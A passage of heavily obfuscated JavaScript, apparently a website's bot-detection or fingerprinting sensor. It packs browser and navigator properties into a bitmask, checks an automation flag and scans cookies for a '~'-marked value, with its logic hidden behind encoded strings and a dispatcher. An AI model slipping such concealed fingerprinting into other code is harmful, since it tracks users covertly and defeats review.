mM()[ng(RO)],N2(tj()[vP(bh)](B2,AU),[][[]]))?mM()[ng(EV)].apply(null,[W2,pM,nk,BYs,FO(B2)]):mM()[ng(Zz)](hD,MQ,hH3,Kw,FO(FO(Z9)))]),q9),zA(Q7[nj()[Zh(Kq)].apply(null,[cg,Ed,vk,K6])](Q7[tj()[vP(Zz)](fh,rx)][OT()[Ez(AV)](HP,MG,cg,FO(B2))]),xO));X93+=N2(zA(Q7[nj()[Zh(Kq)](PD,FO([]),vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][nj()[Zh(g5)](LZ,FO(Z9),dd,IB)]),Lj),zA(Q7[nj()[Zh(Kq)](qV,FO({}),vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][KG(typeof OT()[Ez(Zz)],N2('',[][[]]))?OT()[Ez(qZ)].apply(null,[Rfs,BN,FO(B2),q9]):OT()[Ez(PV)](FA,mQ,Xz,qK)]),DK));X93+=N2(zA(Q7[nj()[Zh(Kq)](wL,FO(B2),vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][VD()[TZ(UN)](XC,Lg,F9)]),k5),zA(Q7[nj()[Zh(Kq)](m9,Sl,vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][HT(typeof OT()[Ez(X9)],'undefined')?OT()[Ez(Ah)].apply(null,[SZ,OV,Jx,wO]):OT()[Ez(qZ)].call(null,XS,lts,Xz,GP)]),RO));X93+=N2(zA(Q7[nj()[Zh(Kq)].apply(null,[q2,F9,vk,K6])](Q7[KG(typeof tj()[vP(Rf)],N2([],[][[]]))?tj()[vP(F9)](zQ,Scs):tj()[vP(Zz)](fh,rx)][GG()[Vd(PV)](qV,GP,IOs,tJ)]),qK),zA(Q7[nj()[Zh(Kq)](Gk,Uz,vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][dk()[kk(G2)](fJ,NP)]),vk));X93+=N2(zA(Q7[nj()[Zh(Kq)](Gk,FO(FO({})),vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][VD()[TZ(rQ)].call(null,x2,vK,Ed)]),mz),zA(Q7[KG(typeof nj()[Zh(g5)],N2([],[][[]]))?nj()[Zh(mz)](L9,fZ,NE,wG):nj()[Zh(Kq)](FO(FO(B2)),lr,vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][nF()[SS(ZD)].apply(null,[vk,K2,Dx,Z9,pM,FO(FO(Z9))])]),gs[DS()[Yq(k5)](Dx,MG,m9,V5,fk)]()));X93+=N2(zA(Q7[nj()[Zh(Kq)].call(null,Sk,Ed,vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][tj()[vP(W2)](UN,Qps)]),ZD),zA(Q7[nj()[Zh(Kq)](FO(FO(Z9)),FO(FO(B2)),vk,K6)](Q7[tj()[vP(Zz)](fh,rx)][tj()[vP(UN)](F4s,wk)]),PK[vk]));X93+=N2(zA(Q7[KG(typeof nj()[Zh(W2)],N2([],[][[]]))?nj()[Zh(mz)](FO(FO([])),lx,x8s,Jvs):nj()[Zh(Kq)](Jx,qT,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][tj()[vP(rQ)](mz,NE)]),Qj),zA(Q7[nj()[Zh(Kq)].apply(null,[q9,Wf,vk,K6])](Q7[KG(typeof tj()[vP(G2)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[NA,tg]):tj()[vP(Zz)](fh,rx)][VD()[TZ(G2)](tss,tr,m9)]),cg));X93+=N2(zA(Q7[nj()[Zh(Kq)](xG,UN,vk,K6)](Q7[tj()[vP(Zz)].apply(null,[fh,rx])][GG()[Vd(Ah)](PD,vd,DP,CA)]),q2),zA(Q7[nj()[Zh(Kq)](k5,Xz,vk,K6)](Q7[HT(typeof tj()[vP(Sk)],N2('',[][[]]))?tj()[vP(Zz)](fh,rx):tj()[vP(F9)](hM,VE)][tj()[vP(G2)](XN,wP)]),PK[mz]));X93+=N2(zA(Q7[HT(typeof nj()[Zh(bh)],N2([],[][[]]))?nj()[Zh(Kq)](RA,Sk,vk,K6):nj()[Zh(mz)](FO(FO(B2)),cg,JI,Fc)](Q7[tj()[vP(Zz)].call(null,fh,rx)][dk()[kk(cw)].apply(null,[SD,SK])]),PK[OG]),zA(Q7[nj()[Zh(Kq)](FO(Z9),AV,vk,K6)](Q7[tj()[vP(Zz)].call(null,fh,rx)][HT(typeof tj()[vP(dd)],'undefined')?tj()[vP(cw)](UC,Ets):tj()[vP(F9)].apply(null,[P2s,AJ])]),gs[tj()[vP(SD)](fZ,JK)]()));X93+=N2(N2(zA(Q7[nj()[Zh(Kq)].apply(null,[RO,Gk,vk,K6])](Q7[OT()[Ez(Od)].apply(null,[cks,OE,kz,Er])][Xq()[QL(xO)](TXs,OG,Px,g5,mz)]),p2),zA(Q7[nj()[Zh(Kq)].apply(null,[FO(FO([])),k5,vk,K6])](Q7[tj()[vP(Zz)].call(null,fh,rx)][GG()[Vd(Kq)](Kg,Z9,Og,IA)]),rk)),zA(Q7[nj()[Zh(Kq)].apply(null,[FO(Z9),sL,vk,K6])](Q7[KG(typeof tj()[vP(UN)],N2([],[][[]]))?tj()[vP(F9)](zB,Sks):tj()[vP(Zz)].apply(null,[fh,rx])][OT()[Ez(Kq)].call(null,Wh,LZ,gz,lf)]),Rf));var v23;return v23=X93[O9()[Gj(k5)](KMs,qZ,FI,PV)](),Vh.pop(),v23;}catch(FZ3){Vh.splice(mV(p73,B2),Infinity,xE);var Ak3;return Ak3=KG(typeof VD()[TZ(Dx)],'undefined')?VD()[TZ(Dx)](kL,U8s,Mf):VD()[TZ(Gk)].call(null,bh,DXs,qT),Vh.pop(),Ak3;}Vh.pop();}break;case bs:{var Tz3=tk3[vt];Vh.push(fW);try{var sx3=Vh.length;var Zz3=FO(FO(vt));if(KG(Tz3[GG()[Vd(LN)](FO(FO([])),x2,GXs,sw)][KG(typeof nF()[SS(EV)],'undefined')?nF()[SS(Gk)](UMs,RO,Hzs,p2,CM,cg):nF()[SS(Lq)](Zz,qZ,FI,FO(B2),pZs,FO(B2))],undefined)){var tj3;return tj3=nj()[Zh(nE)](Er,hD,fW,nZs),Vh.pop(),tj3;}if(KG(Tz3[GG()[Vd(LN)](p2,K2,GXs,sw)][nF()[SS(Lq)].apply(null,[Zz,cZ,FI,FO(FO({})),pZs,Od])],FO([]))){var Hc3;return Hc3=VD()[TZ(Gk)](bh,zns,lf),Vh.pop(),Hc3;}var jK3;return jK3=tj()[vP(B2)](cZ,Hg),Vh.pop(),jK3;}catch(KZ3){Vh.splice(mV(sx3,B2),Infinity,fW);var l23;return l23=OT()[Ez(kz)](NIs,rQ,FO(B2),FO(FO([]))),Vh.pop(),l23;}Vh.pop();}break;case Qs:{var Hm3=tk3[vt];var h23=tk3[jR];Vh.push(Qns);if(mE(typeof Q7[OT()[Ez(Od)](vYs,OE,FO(FO(Z9)),Ed)][O9()[Gj(mz)].call(null,b3s,Od,ES,tJ)],VD()[TZ(Sk)].call(null,OG,BV,lc))){Q7[OT()[Ez(Od)](vYs,OE,BN,FO(FO(B2)))][O9()[Gj(mz)](b3s,Od,ES,wL)]=tj()[vP(bh)].apply(null,[B2,rz])[KG(typeof nF()[SS(k5)],N2([],[][[]]))?nF()[SS(Gk)](vd,Vw,qI,O5,DVs,cZ):nF()[SS(qZ)](Od,RO,WW,FO(FO(B2)),b3s,FO(FO(B2)))](Hm3,VD()[TZ(DK)](JC,jGs,Mf))[nF()[SS(qZ)](Od,bh,WW,Uz,b3s,FO(FO([])))](h23,HT(typeof VD()[TZ(F9)],N2([],[][[]]))?VD()[TZ(cw)].call(null,lc,lT,R5):VD()[TZ(Dx)](Whs,Rg,Ed));}Vh.pop();}break;case nY:{var H23=tk3[vt];var nz3=tk3[jR];Vh.push(Mts);if(FO(BL(H23,nz3))){throw new (Q7[nj()[Zh(lr)](Sl,Xz,RA,UYs)])(FT()[nc(xO)].apply(null,[X9,rk,p2,Hr,r6s,g5]));}Vh.pop();}break;case Eb:{var fTs=tk3[vt];var Oms=tk3[jR];Vh.push(qJs);var jZ3=Oms[OT()[Ez(UN)](wC,BN,PV,wL)];var nm3=Oms[dk()[kk(qV)](W2,Wbs)];var lZ3=Oms[KG(typeof OT()[Ez(UN)],'undefined')?OT()[Ez(qZ)].call(null,VJs,r6s,qT,L9):OT()[Ez(rQ)].call(null,YUs,kL,Kq,FO({}))];var Ac3=Oms[tj()[vP(Wf)].apply(null,[Sr,V0s])];var dk3=Oms[GG()[Vd(G2)](B2,g5,df,UC)];var kc3=Oms[Xq()[QL(k5)](vms,nk,qK,OG,FO({}))];var Xx3=Oms[mM()[ng(Sk)].apply(null,[OG,g1,bh,Oq,Rf])];var Qj3=Oms[nj()[Zh(G2)].call(null,I9,qZ,lr,nC)];var v73;return v73=tj()[vP(bh)].call(null,B2,d5)[nF()[SS(qZ)](Od,fk,WW,FO(B2),Ils,x2)](fTs)[nF()[SS(qZ)](Od,Zz,WW,FO({}),Ils,nk)](jZ3,dk()[kk(rQ)](q2,fVs))[nF()[SS(qZ)](Od,d9,WW,qT,Ils,q9)](nm3,dk()[kk(rQ)].call(null,q2,fVs))[nF()[SS(qZ)].call(null,Od,Xz,WW,Xz,Ils,QQ)](lZ3,dk()[kk(rQ)](q2,fVs))[nF()[SS(qZ)](Od,LN,WW,Rf,Ils,W2)](Ac3,dk()[kk(rQ)](q2,fVs))[KG(typeof nF()[SS(Lq)],N2(tj()[vP(bh)](B2,d5),[][[]]))?nF()[SS(Gk)](OQ,fk,VPs,m9,BKs,FO([])):nF()[SS(qZ)](Od,Lq,WW,O5,Ils,FO(FO([])))](dk3,HT(typeof dk()[kk(dd)],N2([],[][[]]))?dk()[kk(rQ)](q2,fVs):dk()[kk(EV)](MB,Sw))[nF()[SS(qZ)](Od,cZ,WW,FO(B2),Ils,Ah)](kc3,dk()[kk(rQ)].call(null,q2,fVs))[HT(typeof nF()[SS(Lj)],N2(HT(typeof tj()[vP(B2)],N2('',[][[]]))?tj()[vP(bh)](B2,d5):tj()[vP(F9)].call(null,cl,vL),[][[]]))?nF()[SS(qZ)](Od,O5,WW,hD,Ils,gz):nF()[SS(Gk)](VXs,qZ,kgs,LN,PC,Qj)](Xx3,dk()[kk(rQ)].call(null,q2,fVs))[KG(typeof nF()[SS(nk)],'undefined')?nF()[SS(Gk)](kvs,q9,HJ,xG,Iws,x2):nF()[SS(qZ)](Od,BN,WW,FO(FO(B2)),Ils,bh)](Qj3,dk()[kk(RO)].call(null,UC,NT)),Vh.pop(),v73;}break;}};var Px3=function(){Z3s=[",)","[.F\'}","w","p","\v73N","\x3fU","\x40","E+\"x\x3f","K6!"," R\fD6*C$U","X;X!M\"I","\x3f^63K\x3f$Z\rH","\rd\x00","K/L\x00\x07%Q8]#\v\"F",".P.M>\n;^\r_\'7","!P$]#P5\r","%(","{","^*\'","\vI","%3c$\nRX!","92L3\nT","$M>I}\r77J\x3fU","2L4RH\b","V5","\fFy","n[0G2RH7D.t:$W$","r","#_","\f*j:~\r0\b","76[","X","7t\rD","XH/T T6\r.AUA",")%E#\"D!M9H","K_\n0I","0R.Y!)A5","B",".TD!","*C$vI%","Y\fY+*","M","*%Q","Q$N\n","-F","-NW#^6_&&R\r\t*1PW;P.\n\"\x3fVO\x00]\tdX X1\f.M>0V","=","\"T9C\n+","_)\x07U\x3fr-\"","Y=S\x3fX\'\f","6X\"G\'63G=","\f3C3","5A-\r3Q","m\',|uh&x\rY!q((",";","","O9\r","%P\x3f\t^\v","%\'^=E","0J9","* XW","4%O(w.&V","T\rB+(","*\\$V#\v(P\x00V^-+S","d\tz","!U1","\'U.Z\v(R\x00\fON(",".Q^Xu^$G\'","\n]s","UH7%Z","#X\nP/7C4\r",";!&v9+3G7\f^\vY\tdy1","!Z\nY;%0T\f]\'\r3","d&Z\t& O;T0 4A\"O&K*\'I\"_","#d\v","Vn0","J\x3f","%N%\f",">E#,n5","C\'+C3%OY\t","| SDWd!E\x07$C\'\fzd\"ZIL!_WpJghDF\vC\\dp#v","\fH\fA\n%P"," B\x3fv\x3f\vS)B*0N","h","`-k6d\x07","C6\nI5B","^,(C4_","\\1\t.Q9WY\',\\*T","+-^c\v","\b1)P","hNDw","#7N)8U","k.#o","n#$I","\r\"N\x3fh_40",")Q$\fX\rB","Q[\r*\\!T&","\x071N\"\\\x07\t\"L$",")UB7dp)X#_N1\x07IY}\x001##)C=5D/dq/C#\r>","IO&fS/V^7\x4081Udk","#Z,0L","3!_$E*R\x3f\fI\x00~+6\\(","xC+0\"_45Vp\v_K*!YW\"Cb2N<^TYB.!^","K\f^","RZU\x40hh","3!_$E3e1KI","","K!D\'","(","*H2-^^0\"POD!6","P(+>R5<OL/","[1\r!","S7%N5\r","6Y6","N","*R/C\'","\x00+^ T,\v","\x07","3\fZ\rH>!7XX%&N^X","J/U01G\"!)X_","(+N","e","q8^)B*05\x3f^5\f\"Pp.N\x00*","\nH7-RE-\r&E5","!P,2C7","\"-X)B","**XX&\v/","\f7N9\n","$","Q%\r^I\t I\x3fE","\\Y$!%O/T#\vK=O\x40","%(M,","","*M%\r","VJ!0R(E\'\r","\"I^","C"," )b$B","4KL","D41I#4A\'","\x07\"A","\'%Q(U+G>V","A\t%6t9T0\t&N","p1)A\nIY6","]",",_&*","\"VVC=t","\fT\v\r\t<0O.E+ \x3fN\nN\r0-RmZ\'4\f","^F%46n*_#4","I\x40","\"^)\"g>WI","K\vB40","y;X!\bP9OY+*x(_6","^\x07-4","U9S","}7,B;$k$Z\rB","-,G)L","\v+","]\t((T\"","7U\x3fT&((P;rA*!x\x3f^0","]\vL!","E\'\x073\r:\x00Z\nN-4I"];};var GB=function(NX3){return ~NX3;};var cI=function(VK3,Vh3){return VK3[Sps[Gk]](Vh3);};var KG=function(fx3,Kf3){return fx3===Kf3;};var SI=function(){return bk.apply(this,[Z6,arguments]);};var x63=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FJ=function(Pc3){return -Pc3;};var x93=function(){return zl.apply(this,[hU,arguments]);};var KL=function(tz3,BZ3){return tz3>=BZ3;};var Yp3=function(v93){try{if(v93!=null&&!Q7["isNaN"](v93)){var Mk3=Q7["parseFloat"](v93);if(!Q7["isNaN"](Mk3)){return Mk3["toFixed"](2);}}}catch(d73){}return -1;};var WV=function Af3(gX3,nX3){var tZ3=Af3;do{switch(gX3){case hv:{gX3=g7;while(kS(Zm3,Z9)){if(HT(Kz3[vl[bh]],Q7[vl[B2]])&&KL(Kz3,I93[vl[Z9]])){if(T2(I93,JJ)){Lf3+=zl(Ln,[EV3]);}return Lf3;}if(KG(Kz3[vl[bh]],Q7[vl[B2]])){var DR3=B63[I93[Kz3[Z9]][Z9]];var QO3=Af3(b6,[N2(EV3,Vh[mV(Vh.length,B2)]),Zm3,Kz3[B2],DR3]);Lf3+=QO3;Kz3=Kz3[Z9];Zm3-=CUs(mH,[QO3]);}else if(KG(I93[Kz3][vl[bh]],Q7[vl[B2]])){var DR3=B63[I93[Kz3][Z9]];var QO3=Af3.call(null,b6,[N2(EV3,Vh[mV(Vh.length,B2)]),Zm3,Z9,DR3]);Lf3+=QO3;Zm3-=CUs(mH,[QO3]);}else{Lf3+=zl(Ln,[EV3]);EV3+=I93[Kz3];--Zm3;};++Kz3;}}break;case gR:{for(var q63=Z9;jx(q63,L23.length);q63++){var CV3=cI(L23,q63);var vX3=cI(Gc.cY,QZ3++);bZ3+=zl(Ln,[YB(GB(YB(CV3,vX3)),kq(CV3,vX3))]);}return bZ3;}break;case QR:{Vh.pop();gX3=hs;}break;case Cn:{var jk3=nX3[vt];var Hj3=nX3[jR];var bZ3=N2([],[]);gX3=gR;var QZ3=Iq(mV(Hj3,Vh[mV(Vh.length,B2)]),Zz);var L23=dB[jk3];}break;case F0:{gX3+=Ib;return jS(b6,[QR3]);}break;case Et:{var QR3=N2([],[]);gX3=F0;var BO3=PUs[bX3];for(var z93=mV(BO3.length,B2);KL(z93,Z9);z93--){var jh3=Iq(mV(N2(z93,d23),Vh[mV(Vh.length,B2)]),vx3.length);var x23=cI(BO3,z93);var O63=cI(vx3,jh3);QR3+=zl(Ln,[YB(GB(YB(x23,O63)),kq(x23,O63))]);}}break;case mY:{gX3-=V7;for(var Pz3=Z9;jx(Pz3,I63[OT()[Ez(Z9)].call(null,GM,vd,g5,qV)]);Pz3=N2(Pz3,B2)){(function(){var Iz3=I63[Pz3];Vh.push(d3s);var wR3=jx(Pz3,AV3);var hf3=wR3?dk()[kk(Z9)](fW,db):OT()[Ez(B2)](p8,fW,qK,FO(FO({})));var qx3=wR3?Q7[VD()[TZ(Z9)].call(null,gz,j7,vG)]:Q7[tj()[vP(Z9)].apply(null,[Qj,rn])];var Vf3=N2(hf3,Iz3);gs[Vf3]=function(){var zz3=qx3(cz3(Iz3));gs[Vf3]=function(){return zz3;};return zz3;};Vh.pop();}());}}break;case A3:{var bm3=nX3[vt];gX3=hs;Gc=function(Of3,XR3){return Af3.apply(this,[Cn,arguments]);};return HA(bm3);}break;case Ln:{if(jx(B73,cf3[NQ[Z9]])){do{FT()[cf3[B73]]=FO(mV(B73,lr))?function(){rl=[];Af3.call(this,hU,[cf3]);return '';}:function(){var YK3=cf3[B73];var px3=FT()[YK3];return function(dm3,Ez3,jc3,dX3,x73,zk3){if(KG(arguments.length,Z9)){return px3;}var Rh3=bk(b6,[q9,Ez3,Uz,dX3,x73,vG]);FT()[YK3]=function(){return Rh3;};return Rh3;};}();++B73;}while(jx(B73,cf3[NQ[Z9]]));}gX3+=P;}break;case g7:{return Lf3;}break;case Cb:{gX3-=Cv;EV3=mV(q23,Vh[mV(Vh.length,B2)]);}break;case Lv:{var VR3=nX3[vt];var HZ3=nX3[jR];gX3=Et;var bX3=nX3[N0];var d23=nX3[sv];var vx3=PUs[cE];}break;case B3:{gX3-=b8;return JV3;}break;case pR:{B63=[[FJ(nk),Od,FJ(B2)],[RO,Z9,FJ(xO)]];gX3+=q6;}break;case xH:{gX3=B3;var JV3=N2([],[]);var GO3=Iq(mV(Oc3,Vh[mV(Vh.length,B2)]),q9);var Cf3=SL[sK3];for(var D63=Z9;jx(D63,Cf3.length);D63++){var zX3=cI(Cf3,D63);var FX3=cI(Br.Z,GO3++);JV3+=zl(Ln,[YB(GB(YB(zX3,FX3)),kq(zX3,FX3))]);}}break;case A6:{for(var Cz3=Z9;jx(Cz3,Hx3.length);++Cz3){nj()[Hx3[Cz3]]=FO(mV(Cz3,mz))?function(){return CUs.apply(this,[jX,arguments]);}:function(){var f73=Hx3[Cz3];return function(HX3,F63,NO3,th3){var K93=ql(d9,xO,NO3,th3);nj()[f73]=function(){return K93;};return K93;};}();}gX3-=p3;}break;case hU:{gX3-=Ip;var cf3=nX3[vt];var B73=Z9;}break;case b6:{var q23=nX3[vt];var Zm3=nX3[jR];var Kz3=nX3[N0];var I93=nX3[sv];if(KG(typeof I93,vl[Gk])){I93=JJ;}gX3+=G8;var Lf3=N2([],[]);}break;case Ip:{var I63=nX3[vt];var AV3=nX3[jR];var cz3=bk(wt,[]);gX3+=tm;Vh.push(Scs);}break;case Mt:{var zO3=nX3[vt];gX3+=OY;var rz3=nX3[jR];var Oc3=nX3[N0];var sK3=nX3[sv];}break;case sb:{gX3=hs;var IZ3=nX3[vt];Br=function(Fj3,F93,k63,xh3){return Af3.apply(this,[Mt,arguments]);};return CJ(IZ3);}break;case DH:{var Hx3=nX3[vt];gX3+=km;KA(Hx3[Z9]);}break;}}while(gX3!=hs);};var M0s=function(Fz3,fK3){var pV3=Q7["Math"]["round"](Q7["Math"]["random"]()*(fK3-Fz3)+Fz3);return pV3;};var A3s=function(Oz3){if(Q7["document"]["cookie"]){try{var c93=Q7["document"]["cookie"]["split"]('; ');var gh3=null;var mO3=null;for(var z73=0;z73<c93["length"];z73++){var E73=c93[z73];if(E73["indexOf"](""["concat"](Oz3,"="))===0){var sX3=E73["substring"](""["concat"](Oz3,"=")["length"]);if(sX3["indexOf"]('~')!==-1||Q7["decodeURIComponent"](sX3)["indexOf"]('~')!==-1){gh3=sX3;}}else if(E73["startsWith"](""["concat"](Oz3,"_"))){var n93=E73["indexOf"]('=');if(n93!==-1){var Am3=E73["substring"](n93+1);if(Am3["indexOf"]('~')!==-1||Q7["decodeURIComponent"](Am3)["indexOf"]('~')!==-1){mO3=Am3;}}}}if(mO3!==null){return mO3;}if(gh3!==null){return gh3;}}catch(nk3){return false;}}return false;};var JR3=function(Dj3,cO3){return Dj3^cO3;};var hX3=function(){return bk.apply(this,[b6,arguments]);};var pN=function(mX3,Sz3){return mX3>>Sz3;};var Mbs=function(Z63,Jc3){return Z63<=Jc3;};var mYs=function(){if(Q7["Date"]["now"]&&typeof Q7["Date"]["now"]()==='number'){return Q7["Date"]["now"]();}else{return +new (Q7["Date"])();}};var MLs;function nF(){var c23=[]['\x65\x6e\x74\x72\x69\x65\x73']();nF=function(){return c23;};return c23;}var VB;var DZ;function bB(KX3){var hV3=KX3;var SR3;do{SR3=Iq(l63(hV3),IN);hV3=SR3;}while(T2(SR3,KX3));return SR3;}function GG(){var mR3=[]['\x6b\x65\x79\x73']();GG=function(){return mR3;};return mR3;}var NQ;var EV3;var fV3;var Sps;var CE;function ng(l93){return jz3()[l93];}var K83;var jM;function Ez(AK3){return fX3()[AK3];}var fQ;var hA;function TZ(D73){return fX3()[D73];}function fX3(){var bK3=['Jt','F3','Gp','lb','f7','CR','Lm','vv','B7','z6','zm','qY','j6','rv','H','bH','Im','dH','rY','Y8','JR','Up','vs','bt','IR','Jm','w','N3','Pn','Nt','Mb','Nb','P8','LX','V','ZY','Vb','rp','gH','nm','NY','LH','N8','Ab','U6','xX','Cs','Fm','JH','Gt','qv','Dv','rU','Jn','Cm','QY','xs','cX','Sn','ZX','GX','mt','ZH','Ks','dv','TX','wR','v6','U0','Zs','Ft','Xv','zs','wn','HY','Ht','SR','CX','MH','c0','t7','Rm','w7','Zb','Bn','kU','JX','Qn','pY','jU','AY','JU','D0','H7','bn','S7','fb','ls','gX','h8','En','np','Fp','Gb','s8','UY','PR','mR','Kn','ht','J8','R6','Rp','X','FH','fs','PU','S8','SH','SY','LR','Ms','Sp','Vs','js','IH','vm','B','Dp','zn','v7','mp','d6','J0','I7','D8','tU','Ct','Vm','q0','g3','I','RU','jn','I3','ds','S','tn','v8','q7','U8','SU','E3','r7','NU','cn','Ot','Vp','wv','lU','QU','VX','g8','c7','T6','K3'];fX3=function(){return bK3;};return bK3;}function dk(){var VX3=[]['\x65\x6e\x74\x72\x69\x65\x73']();dk=function(){return VX3;};return VX3;}var Br;function Xq(){var FO3=function(){};Xq=function(){return FO3;};return FO3;}var ZRs;var gM;var CB;var GW;function vP(m63){return fX3()[m63];}var xQ;return CUs.call(this,vt);var xU;function Vd(XO3){return fX3()[XO3];}var mY3;var t1s;function OT(){var lx3=Object['\x63\x72\x65\x61\x74\x65']({});OT=function(){return lx3;};return lx3;}var vl;var D2;var sr;function tj(){var Ck3={};tj=function(){return Ck3;};return Ck3;}var gs;function FT(){var cK3=Object['\x63\x72\x65\x61\x74\x65']({});FT=function(){return cK3;};return cK3;}var B2,bh,Gk,Dx,F9,Od,Zz,RV,qZ,EV,rk,Vq,KO,Z9,q2,qT,CM,nE,tF,xG,PD,q9,lr,xO,Ah,X9,ZD,Vw,OG,Uz,Mf,nk,dd,Sk,DK,RO,Hx,Jx,vd,k5,p2,Wf,Lj,lx,C5,AV,qK,hD,mz,cg,L9,vk,pZ,BN,cw,lf,I9,gz,SE,kz,PV,Qj,Sl,Rf,vG,LN,g5,Cj,tg,NE,HQ,lC,fZ,SD,hS,Kq,Lq,R5,cZ,G2,lZ,lc,m9,OV,d9,wO,wL,GP,UN,W2,qV,LZ,sL,Kg,Xz,sw,KE,Jg,cE,Scs,GM,d3s,fW,LE,IN,UZ,bN,dM,OQ,cS,sC,fM,FI,xvs,t33,pTs,NB,rQ,Uq,Q5,Kl,Er,Xg,hE,Wl,II,MG,JI,WI,WJ,jI,BA,O5,x1,Fjs,K2,MM,vjs,FM,mN,HKs,IOs,qns,lcs,GN,Ij,sB,dA,x2,vL,ZE,xL,KB,DM,xS,Ow,rI,CS,MA,HRs,UP,V3s,rC,BQ,R7s,xf,Sx,Lx,g8s,XZ,W5,x8s,Wr,V4s,bns,Evs,fl,Ug,bg,p3s,tw,cEs,Z9s,BM,kps,I0s,xms,n9,AG,rr,QQ,AC,bBs,rts,wB,zB,FQ,NA,XC,Ats,FS,EM,FE,WHs,Nr,VS,Iws,Bhs,fh,N5,xE,Nns,Y8s,W1,X1,Qns,cM,QE,E1,bPs,Mts,Z1,Yw,lts,dxs,bH3,dLs,hM,bl,Qps,Pss,xq,tJ,DE,N6s,dN,nL,US,NM,qJs,d5,cl,Zw,Mps,DVs,vOs,HJ,s9,nC,j6s,FTs,GTs,X8s,Qr,JB,JZs,Yps,T8s,I1,nPs,tZs,vps,TYs,kN,lV,Nl,hq,MW,XXs,j8s,MC,L7s,hF,mps,vK,TS,rAs,H7s,Fj,w0s,wjs,m7s,jq,ZG,n0s,q03,cVs,Jrs,rHs,CZs,cls,dms,QA,J9,BKs,Px,NI,X4s,mg,WUs,Xf,L4s,wvs,Hns,Ips,pM,RA,QO,mhs,Jvs,U8s,QS,gps,Aj,Whs,DXs,WN,qM,Lg,tC,UMs,M8s,pss,Vl,Ils,K2s,YEs,wUs,fJ,wPs,Rj,zGs,sE,KKs,tI,Uh,t0s,JQ,ZAs,lE,B1,rE,hts,qS,Mr,VE,Vps,hHs,ZZ,dXs,qUs,LQ,Ed,Tl,OE,Phs,jEs,r6s,mcs,VL,fk,JL,tjs,pJ,CA,vHs,UC,hP,sM,lKs,h9,Cz,IL,txs,UGs,c4s,Fg,TW,qg,svs,Pps,JS,gw,Df,NYs,xHs,j9,gJs,hMs,W3s,sLs,ZM,H8s,ZC,XV,x0s,Mms,Y0s,p5,sPs,Bl,PS,Fw,Sss,xC,B3s,z3s,Vbs,kL,pIs,Sr,ORs,QB,XF,mQ,Fq,IA,Yh,Og,mw,h6s,jGs,mPs,fI,nM,ZI,ZQ,JM,CPs,vx,xzs,JC,lfs,tss,vKs,Yfs,jl,Nbs,Vcs,xRs,ATs,kC,n5s,OI,Wps,KJ,Kz,c8s,kvs,JTs,fB,F4s,tB,TL,PC,Wg,KQ,xw,QTs,NPs,z6s,Yc,vY3,Ums,hQ,jAs,XN,sps,Yms,Kss,N2s,BC,Cr,kh,KPs,DW,tN,ULs,A9,wK,EJ,Q1,Jss,fXs,BYs,hOs,X3s,fVs,Fc,kg,ZJ,gl,pI,Pg,IS,ll,Jw,wD,Oq,kA,DA,Xr,tr,RM,sQ,lN,zS,J5,Mg,wG,KN,m2,xr,LM,Rq,IC,NG,SJ,dL,QN,XS,Ew,YC,vJ,wI,zM,JN,lQ,Q2s,A2s,ZF,Gw,pQ,vYs,zJ,Dhs,Bg,wJ,G7s,Zl,sI,VKs,CHs,FKs,TXs,Tvs,kHs,d4s,kXs,FRs,f8s,C1,U3s,b4s,pbs,OA,mC,sS,vI,DC,xTs,PYs,zQ,wHs,fks,nTs,xF,zZs,XKs,WW,XUs,Zxs,Hjs,Gxs,Ibs,kDs,wLs,XHs,Cns,Hg,pvs,khs,Chs,Wfs,Tss,AXs,zd,O2s,fj,RVs,lTs,JRs,l9,VJs,cHs,YTs,Sg,OPs,lPs,BB,bQ,H2s,nZs,Y5s,F5,Dvs,v8s,n5,F7s,Ejs,kAs,bNs,xt3,Nw,tQs,XAs,lP,Bj,HP,dj,l6s,El,MKs,HBs,shs,zPs,Zc,bws,Hss,xOs,gRs,sJ,N4s,DSs,BG,nYs,lZs,dI,cks,YF,nOs,EI,Uks,CVs,hB,Yjs,q4s,fcs,l9s,b1,QM,rzs,Jbs,Wbs,wF,Uc,kSs,qVs,G5,Bjs,fKs,STs,pZs,NKs,YUs,dZs,Uzs,kIs,Nps,Bzs,qks,gKs,M4s,g1,V6s,Sf,PKs,pds,Qts,bD,mZs,S2s,Mzs,PVs,J1,G5s,FBs,L9s,CXs,mts,LB,Zjs,qI,vws,RN,Y3s,HC,Vts,Jl,RQs,IVs,M5,w9s,zss,BRs,UZs,wE,bA,Rms,HXs,vns,wQ,qPs,Lns,FC,Uw,zVs,GJ,nl,IZs,vN,OIs,s6s,UOs,VXs,gTs,Rg,hw,d8s,Qms,rZs,Z0s,kw,ZDs,l5,V2s,ZHs,Ig,b5,FA,MB,Sw,TM,TB,Hq,UE,gA,KS,LA,wA,SXs,S1,xts,m1,qC,cF,kQ,qG,l1,Xss,KXs,ZW,Lvs,rns,AW,KMs,PU3,Sts,bjs,TZs,CN,B9s,C3s,JUs,VM,xYs,TPs,zbs,JG,B6s,sF,GHs,gx,WH3,JPs,MZs,nns,zKs,AL,B0s,gGs,MQ,hH3,Kw,IB,Rfs,V5,P2s,AJ,Ets,Sks,GXs,Hzs,zns,NIs,RYs,cRs,Pvs,b3s,ES,l0s,UYs,Hr,qXs,q0s,g4s,S3s,VUs,wbs,mI,bbs,OVs,cbs,wC,D9s,Xxs,jG,wOs,Lxs,MF,lL,xl,ARs,DHs,Azs,NOs,lns,lms,gg,Wms,Q7s,tL,Ujs,kZs,fns,Y9s,Fms,Dg,j4s,ZA,gI,Sq,nhs,Lfs,qzs,V0s,vms,VPs,kgs,Z4s,cTs,hPs,p2s,Fts,Z2s,mRs,Jjs,LJ,mvs,Its,Gns,TC,pcs,tAs,gds,WVs,LI,kY3,Rl,pzs,M2s,j83,K9s,xXs,tPs,Zms,vPs,HTs,VA,Ps3,Ucs,Qks,rVs,sRs,Hts,OM